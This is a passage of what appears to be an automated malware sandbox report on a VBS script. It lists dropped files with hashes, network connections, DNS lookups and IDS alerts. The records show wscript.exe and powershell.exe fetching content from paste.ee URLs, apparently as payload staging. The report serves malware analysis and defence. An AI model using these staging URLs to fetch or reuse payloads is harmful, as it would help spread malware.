| 6244 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb6244.11869\cbd731bba7747f76094d99922b1b8ea61ad49540e475d49facf50f1fc495baed.vbs | text | |
MD5:3E7CA4EEEC8C604366DAE8CDFCB156F6 | SHA256:CBD731BBA7747F76094D99922B1B8EA61AD49540E475D49FACF50F1FC495BAED | |||
| 8040 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B13C9731F32912E58788EC093436F54C | SHA256:82A86ADE0559C335AD555CC3C264E67206555F66FD859D969B9C09EE173F2677 | |||
| 4692 | MSBuild.exe | C:\Users\admin\AppData\Local\Temp\~DF3230687C4E00A001.TMP | binary | |
MD5:10A00A3559E178225EDB8F0F56424200 | SHA256:D777F35E94FF1CE952929C8E6D269B2C9334B6C418289656DC62E47C381634B0 | |||
| 8040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_00eftxuo.zna.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8040 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_h4hhccqh.dqp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
31
DNS requests
19
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.177:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7840 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7840 | SIHClient.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8040 | powershell.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/7f11o7tI/0 | unknown | — | — | shared |
7980 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/KjzWGHoq/0 | unknown | — | — | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.48.23.177:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
paste.ee |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7980 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
8040 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |